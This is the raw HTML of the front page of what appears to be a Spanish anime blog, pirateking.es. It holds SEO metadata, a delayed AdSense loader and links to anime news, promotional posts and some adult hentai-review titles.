

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pirateking.es/2010/05/04/g-shock-de-evangelion/comment-page-1/
body_size: 23059
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/pirateking-es.png"/>
	<link rel="apple-touch-icon" href="/images/pirateking-es.png"/>


    <!-- Title y Description -->

    <title>Anime en Español</title>

    <meta name="description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://pirateking.es/2010/05/04/g-shock-de-evangelion/comment-page-1/">

    
    
    <link rel="next" href="https://pirateking.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Anime en Español">

    <meta property="og:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta property="og:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Anime en Español">

    <meta property="og:url" content="https://pirateking.es/">

    <meta property="og:site_name" content="pirateking.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Anime en Español">

    <meta name="twitter:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="twitter:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Anime en Español">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="pirateking.es">

	<meta name="mobile-web-app-title" content="pirateking.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://pirateking.es/#website", 
"url": "https://pirateking.es", 
"name": "pirateking.es", 
"description": "pirateking.es", 
"publisher": { "@id": "https://pirateking.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://pirateking.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "pirateking.es",

      "description": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://pirateking.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "logo": "https:\/\/pirateking.es\/assets\/logo.png",

      "description": "pirateking.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "pirateking.es",

      "description": "Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en espa\u00f1ol",

      "url": "https:\/\/pirateking.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "pirateking.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/pirateking.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","description":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/juegos-games-revive-la-nostalgia-de-los-cl-sicos-juegos-friv-con-una-colecci-n-renovada-y-gratuita-"},{"@type":"NewsArticle","headline":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","description":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/camisetas-futbol-baratas-y-camiseta-nba-gu-a-de-compra-y-cultura-"},{"@type":"NewsArticle","headline":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","description":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","image":"https:\/\/images.pexels.com\/photos\/6476260\/pexels-photo-6476260.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-valor-de-una-campa-a-de-publicidad-con-impresi-n-"},{"@type":"NewsArticle","headline":"La emoci\u00f3n como estrategia de marca","description":"La emoci\u00f3n como estrategia de marca","image":"https:\/\/images.pexels.com\/photos\/7661185\/pexels-photo-7661185.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/la-emoci-n-como-estrategia-de-marca-"},{"@type":"NewsArticle","headline":"Velvet Kiss - Anime en Espa\u00f1ol","description":"Velvet Kiss - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/velvet-kiss-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-sei-yariman-gakuen-enkou-nikki-the-animation-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: Hitou Meguri Kakure Yu - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: Hitou Meguri Kakure Yu - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-hitou-meguri-kakure-yu-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: GARDEN The Animation Vol. 01 - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: GARDEN The Animation Vol. 01 - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-garden-the-animation-vol-01-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-kuroinu-kedakaki-seijo-wa-hakudaku-ni-somaru-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"7 animes Ecchi muy subidos de tono (+18)","description":"7 animes Ecchi muy subidos de tono (+18)","image":"\/extern-imagesshoanimecom\/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/7-animes-ecchi-muy-subidos-de-tono-18-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Armored-All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Espa\u00f1ol","description":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/especial-doujinshi-sailor-moon-black-dog-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","description":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","image":"https:\/\/images.pexels.com\/photos\/5872180\/pexels-photo-5872180.jpeg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/cyber-wow-c-mo-aprovechar-al-m-ximo-las-mejores-ofertas-online-del-a-o-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","description":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/jjk-modulo-maru-cross.jpg?w=1024","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/jujutsu-kaisen-m-dulo-cap-tulo-8-finalmente-revela-los-or-genes-de-cross-y-maru-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Rayleigh-saving-Shakky.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-lanzamiento-del-cap-tulo-1163-de-one-piece-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","description":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/15-personajes-m-s-fuertes-de-hunter-x-hunter-clasificados-"},{"@type":"NewsArticle","headline":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","description":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/sin-descanso-el-manga-de-one-piece-no-se-detendr-despu-s-del-cap-tulo-1163-"},{"@type":"NewsArticle","headline":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","description":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/blue-lock-322-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-se-viene-flashback-de-isagi-"},{"@type":"NewsArticle","headline":"C\u00f3mo convertir una idea en una tienda digital con personalidad","description":"C\u00f3mo convertir una idea en una tienda digital con personalidad","image":"https:\/\/images.pexels.com\/photos\/230544\/pexels-photo-230544.jpeg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/c-mo-convertir-una-idea-en-una-tienda-digital-con-personalidad-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","description":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Kudo-mha.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-qui-n-es-kudo-respondido-"},{"@type":"NewsArticle","headline":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","description":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Momo-quirk.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-la-peculiaridad-de-creaci-n-de-momo-explicada-"},{"@type":"NewsArticle","headline":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","description":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-anime-de-gachiakuta-introduce-un-pol-mico-cambio-en-su-doblaje-al-espa-ol-se-acab-el-simuldub-"},{"@type":"NewsArticle","headline":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","description":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","datePublished":"2025-10-17T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/berserk-384-cu-ndo-podr-a-publicarse-el-pr-ximo-cap-tulo-del-manga-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8646" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">pirateking.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/analisis/">analisis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noticias/">noticias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recomendaciones/">recomendaciones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/resenas/">resenas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/videos/">videos</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Anime en Español</h1>

    <p>Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 130 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 animes Ecchi muy subidos de tono (+18)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Punch Man en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/velvet-kiss-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Velvet Kiss - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-garden-the-animation-vol-01-821/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-pagina-para-ver-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bitelchux.github.io/refugio.png" alt="Mejor pagina para ver series y peliculas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor pagina para ver series y peliculas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg" alt="12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-starless-21st-century-nymphoman/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-peroperoteacher-8211-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg" alt="Reseña Hentai - PeroPero☆Teacher - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai - PeroPero☆Teacher - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-lingeries-office-8211-anime-en/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Lingeries Office - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/especial-doujinshi-8211-sailor-moon-black-dog/" target="_blank">
